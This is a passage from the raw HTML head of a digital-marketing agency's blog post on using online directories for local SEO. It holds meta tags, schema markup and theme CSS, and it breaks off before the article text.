

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nowmediagroup.tv/blog/utilizing-online-directories-to-strengthen-local-presence/
body_size: 21544
content:
<!DOCTYPE HTML><html lang="en-US" prefix="og: https://ogp.me/ns#"><head metasync_optimized><meta charset="UTF-8"><link rel="dns-prefetch" href="//sa.searchatlas.com"><link rel="preconnect" href="https://sa.searchatlas.com" crossorigin><meta name="otto" content="uuid=215e9191-b541-45b8-b9ee-3f17116a7d31; type=wordpress; enabled=true; version=2.5.14"><meta name="robots" content="index"/><!-- Search Engine Optimization by Rank Math - https://rankmath.com/ --><title>Utilizing Online Directories to Strengthen Local Presence</title><link data-rocket-prefetch href="https://js.hsadspixel.net" rel="dns-prefetch"><link data-rocket-prefetch href="https://js.hs-analytics.net" rel="dns-prefetch"><link data-rocket-prefetch href="https://js.hs-banner.com" rel="dns-prefetch"><link data-rocket-prefetch href="https://js.usemessages.com" rel="dns-prefetch"><link data-rocket-prefetch href="https://js.hscollectedforms.net" rel="dns-prefetch"><link data-rocket-prefetch href="https://static.ads-twitter.com" rel="dns-prefetch"><link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch"><link data-rocket-prefetch href="https://www.google.com" rel="dns-prefetch"><link data-rocket-prefetch href="https://js.hsforms.net" rel="dns-prefetch"><link data-rocket-prefetch href="https://jquerycode.net" rel="dns-prefetch"><link data-rocket-prefetch href="https://js.zi-scripts.com" rel="dns-prefetch"><meta name="description" content="Looking for a way to maximize your online presence? Now Media Group explains the importance of utilizing online directories to strengthen local presence."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://nowmediagroup.tv/blog/utilizing-online-directories-to-strengthen-local-presence/"/><meta property="og:locale" content="en_US"/><meta property="og:type" content="article"/><meta property="og:title" content="Utilizing Online Directories to Strengthen Local Presence"/><meta property="og:description" content="Looking for a way to maximize your online presence? Now Media Group explains the importance of utilizing online directories to strengthen local presence."/><meta property="og:url" content="https://nowmediagroup.tv/blog/utilizing-online-directories-to-strengthen-local-presence/"/><meta property="article:section" content="Local SEO"/><meta property="og:image" content="https://nowmediagroup.tv/wp-content/uploads/2024/01/Online-Directory-2.jpg"/><meta property="og:image:secure_url" content="https://nowmediagroup.tv/wp-content/uploads/2024/01/Online-Directory-2.jpg"/><meta property="og:image:width" content="1000"/><meta property="og:image:height" content="585"/><meta property="og:image:alt" content="person searching on a laptop"/><meta property="og:image:type" content="image/jpeg"/><meta property="article:published_time" content="2024-02-07T12:00:27-08:00"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:title" content="Utilizing Online Directories to Strengthen Local Presence"/><meta name="twitter:description" content="Looking for a way to maximize your online presence? Now Media Group explains the importance of utilizing online directories to strengthen local presence."/><meta name="twitter:image" content="https://nowmediagroup.tv/wp-content/uploads/2024/01/Online-Directory-2.jpg"/><meta name="twitter:label1" content="Written by"/><meta name="twitter:data1" content="Now Media Group"/><meta name="twitter:label2" content="Time to read"/><meta name="twitter:data2" content="2 minutes"/><script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://nowmediagroup.tv/#organization","name":"Now Media Group","url":"https://nowmediagroup.tv"},{"@type":"WebSite","@id":"https://nowmediagroup.tv/#website","url":"https://nowmediagroup.tv","publisher":{"@id":"https://nowmediagroup.tv/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://nowmediagroup.tv/wp-content/uploads/2024/01/Online-Directory-2.jpg","url":"https://nowmediagroup.tv/wp-content/uploads/2024/01/Online-Directory-2.jpg","width":"1000","height":"585","caption":"person searching on a laptop","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://nowmediagroup.tv/blog/utilizing-online-directories-to-strengthen-local-presence/#webpage","url":"https://nowmediagroup.tv/blog/utilizing-online-directories-to-strengthen-local-presence/","name":"Utilizing Online Directories to Strengthen Local Presence","datePublished":"2024-02-07T12:00:27-08:00","dateModified":"2024-02-07T12:00:27-08:00","isPartOf":{"@id":"https://nowmediagroup.tv/#website"},"primaryImageOfPage":{"@id":"https://nowmediagroup.tv/wp-content/uploads/2024/01/Online-Directory-2.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://nowmediagroup.tv/blog/utilizing-online-directories-to-strengthen-local-presence/#author","name":"Now Media Group","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/79ea463242c5cc427c2b1d0b105f00f749c79f86c2cb26a5af04d65321b8a870?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/79ea463242c5cc427c2b1d0b105f00f749c79f86c2cb26a5af04d65321b8a870?s=96&amp;d=mm&amp;r=g","caption":"Now Media Group","inLanguage":"en-US"},"worksFor":{"@id":"https://nowmediagroup.tv/#organization"}},{"@type":"BlogPosting","headline":"Utilizing Online Directories to Strengthen Local Presence","datePublished":"2024-02-07T12:00:27-08:00","dateModified":"2024-02-07T12:00:27-08:00","author":{"@id":"https://nowmediagroup.tv/blog/utilizing-online-directories-to-strengthen-local-presence/#author","name":"Now Media Group"},"publisher":{"@id":"https://nowmediagroup.tv/#organization"},"description":"Looking for a way to maximize your online presence? Now Media Group explains the importance of utilizing online directories to strengthen local presence.","name":"Utilizing Online Directories to Strengthen Local Presence","@id":"https://nowmediagroup.tv/blog/utilizing-online-directories-to-strengthen-local-presence/#richSnippet","isPartOf":{"@id":"https://nowmediagroup.tv/blog/utilizing-online-directories-to-strengthen-local-presence/#webpage"},"image":{"@id":"https://nowmediagroup.tv/wp-content/uploads/2024/01/Online-Directory-2.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://nowmediagroup.tv/blog/utilizing-online-directories-to-strengthen-local-presence/#webpage"}}]}</script><!-- /Rank Math WordPress SEO plugin --><link rel="alternate" type="application/rss+xml" title="Now Media Group &raquo; Feed" href="https://nowmediagroup.tv/feed/"/><link rel="alternate" type="application/rss+xml" title="Now Media Group &raquo; Comments Feed" href="https://nowmediagroup.tv/comments/feed/"/><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nowmediagroup.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnowmediagroup.tv%2Fblog%2Futilizing-online-directories-to-strengthen-local-presence%2F"/><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nowmediagroup.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnowmediagroup.tv%2Fblog%2Futilizing-online-directories-to-strengthen-local-presence%2F&amp;format=xml"/><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE"><meta name="theme-color" content="#f5f5f5"><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style><style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style><style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style><link data-minify="1" rel='stylesheet' id='page-list-style-css' href='https://nowmediagroup.tv/wp-content/cache/min/1/wp-content/plugins/page-list/css/page-list.css?ver=1768333545' media='all'/><link data-minify="1" rel='stylesheet' id='twenty20-css' href='https://nowmediagroup.tv/wp-content/cache/min/1/wp-content/plugins/twenty20/assets/css/twenty20.css?ver=1768333545' media='all'/><link data-minify="1" rel='stylesheet' id='us-theme-css' href='https://nowmediagroup.tv/wp-content/cache/background-css/1/nowmediagroup.tv/wp-content/cache/min/1/wp-content/uploads/us-assets/nowmediagroup.tv.css?ver=1768333545&amp;wpr_t=1768737993' media='all'/><link rel='stylesheet' id='theme-style-css' href='//nowmediagroup.tv/wp-content/themes/Leilani-child/style.css' media='all'/><link data-minify="1" rel='stylesheet' id='custom-style-css' href='https://nowmediagroup.tv/wp-content/cache/background-css/1/nowmediagroup.tv/wp-content/cache/min/1/wp-content/themes/Leilani-child/SCSS/custom.css?ver=1768333545&amp;wpr_t=1768737993' media='all'/><style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-5c1913e2-ed9f-40f4-b071-7391ebf69e96) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style><script src="https://nowmediagroup.tv/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js" data-rocket-defer defer></script><link rel="https://api.w.org/" href="https://nowmediagroup.tv/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://nowmediagroup.tv/wp-json/wp/v2/posts/9047"/><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="icon" href="https://nowmediagroup.tv/wp-content/uploads/2023/12/favicon-150x150.png" sizes="32x32"/><link rel="icon" href="https://nowmediagroup.tv/wp-content/uploads/2023/12/favicon-300x300.png" sizes="192x192"/><link rel="apple-touch-icon" href="https://nowmediagroup.tv/wp-content/uploads/2023/12/favicon-300x300.png"/><meta name="msapplication-TileImage" content="https://nowmediagroup.tv/wp-content/uploads/2023/12/favicon-300x300.png"/><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("//nowmediagroup.tv/wp-content/themes/Leilani/fonts/fa-solid-900.woff2?ver=8.7") format("woff2"),url("//nowmediagroup.tv/wp-content/themes/Leilani/fonts/fa-solid-900.woff?ver=8.7") format("woff")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("//nowmediagroup.tv/wp-content/themes/Leilani/fonts/fa-regular-400.woff2?ver=8.7") format("woff2"),url("//nowmediagroup.tv/wp-content/themes/Leilani/fonts/fa-regular-400.woff?ver=8.7") format("woff")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("//nowmediagroup.tv/wp-content/themes/Leilani/fonts/fa-light-300.woff2?ver=8.7") format("woff2"),url("//nowmediagroup.tv/wp-content/themes/Leilani/fonts/fa-light-300.woff?ver=8.7") format("woff")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("//nowmediagroup.tv/wp-content/themes/Leilani/fonts/fa-duotone-900.woff2?ver=8.7") format("woff2"),url("//nowmediagroup.tv/wp-content/themes/Leilani/fonts/fa-duotone-900.woff?ver=8.7") format("woff")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("//nowmediagroup.tv/wp-content/themes/Leilani/fonts/fa-brands-400.woff2?ver=8.7") format("woff2"),url("//nowmediagroup.tv/wp-content/themes/Leilani/fonts/fa-brands-400.woff?ver=8.7") format("woff")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("//nowmediagroup.tv/wp-content/themes/Leilani/fonts/material-icons.woff2?ver=8.7") format("woff2"),url("//nowmediagroup.tv/wp-content/themes/Leilani/fonts/material-icons.woff?ver=8.7") format("woff")}.material-icons{font-family:"Material Icons";font-weight:400}</style><style id="us-header-css"> .l-subheader.at_top,.l-subheader.at_top .w-dropdown-list,.l-subheader.at_top .type_mobile .w-nav-list.level_1{background:var(--color-header-top-bg);color:var(--color-header-top-text)}.no-touch .l-subheader.at_top a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_top .w-dropdown.opened a:hover{color:var(--color-header-top-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_top{background:var(--color-header-top-transparent-bg);color:var(--color-header-top-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-top-transparent-text-hover)}.l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_middle .type_mobile .w-nav-list.level_1{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.opened a:hover{color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_middle{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.header_ver .l-header{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}@media (min-width:1551px){.hidden_for_default{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:0.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.header_hor .l-header.sticky_auto_hide{transition:transform 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:100px;--header-sticky-height:100px}.l-header:before{content:'100'}.l-header.sticky:before{content:'100'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:100px;height:100px}.l-header.sticky .l-subheader.at_middle{line-height:100px;height:100px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:1025px) and (max-width:1550px){.hidden_for_default{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:0.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.header_hor .l-header.sticky_auto_hide{transition:transform 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:140px;--header-sticky-height:140px}.l-header:before{content:'140'}.l-header.sticky:before{content:'140'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:140px;height:140px}.l-header.sticky .l-subheader.at_middle{line-height:140px;height:140px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:768px) and (max-width:1024px){.hidden_for_default{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:0.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.header_hor .l-header.sticky_auto_hide{transition:transform 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:100px;--header-sticky-height:100px}.l-header:before{content:'100'}.l-header.sticky:before{content:'100'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:100px;height:100px}.l-header.sticky .l-subheader.at_middle{line-height:100px;height:100px}.l-subheader.at_bottom{line-height:70px;height:70px}.l-header.sticky .l-subheader.at_bottom{line-height:0px;height:0px;overflow:hidden}}@media (max-width:767px){.hidden_for_default{display:none!important}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:0.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.header_hor .l-header.sticky_auto_hide{transition:transform 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:142px;--header-sticky-height:110px}.l-header:before{content:'142'}.l-header.sticky:before{content:'110'}.l-subheader.at_top{line-height:42px;height:42px}.l-header.sticky .l-subheader.at_top{line-height:42px;height:42px}.l-subheader.at_middle{line-height:100px;height:100px}.l-header.sticky .l-subheader.at_middle{line-height:68px;height:68px}.l-subheader.at_bottom{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_bottom{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_middle .l-subheader-cell.at_left,.l-subheader.at_middle .l-subheader-cell.at_right{display:flex;flex-basis:100px}}@media (min-width:1551px){.ush_image_1{height:64px!important}.l-header.sticky .ush_image_1{height:64px!important}}@media (min-width:1025px) and (max-width:1550px){.ush_image_1{height:64px!important}.l-header.sticky .ush_image_1{height:64px!important}}@media (min-width:768px) and (max-width:1024px){.ush_image_1{height:64px!important}.l-header.sticky .ush_image_1{height:64px!important}}@media (max-width:767px){.ush_image_1{height:60px!important}.l-header.sticky .ush_image_1{height:52px!important}}@media (min-width:1551px){.ush_image_2{height:35px!important}.l-header.sticky .ush_image_2{height:35px!important}}@media (min-width:1025px) and (max-width:1550px){.ush_image_2{height:30px!important}.l-header.sticky .ush_image_2{height:30px!important}}@media (min-width:768px) and (max-width:1024px){.ush_image_2{height:48px!important}.l-header.sticky .ush_image_2{height:48px!important}}@media (max-width:767px){.ush_image_2{height:40px!important}.l-header.sticky .ush_image_2{height:40px!important}}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:1em;padding-right:1em}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-left:1em;margin-right:1em}.header_hor .ush_menu_1.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-1em;margin-right:-1em}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:1em;padding-bottom:1em}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-top:1em;margin-bottom:1em}.ush_menu_1.type_desktop .menu-item:not(.level_1){font-size:1em}.ush_menu_1.type_mobile .w-nav-anchor.level_1,.ush_menu_1.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:1.25rem}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:1.125rem}@media (min-width:1551px){.ush_menu_1 .w-nav-icon{font-size:2.5rem}}@media (min-width:1025px) and (max-width:1550px){.ush_menu_1 .w-nav-icon{font-size:2.25rem}}@media (min-width:768px) and 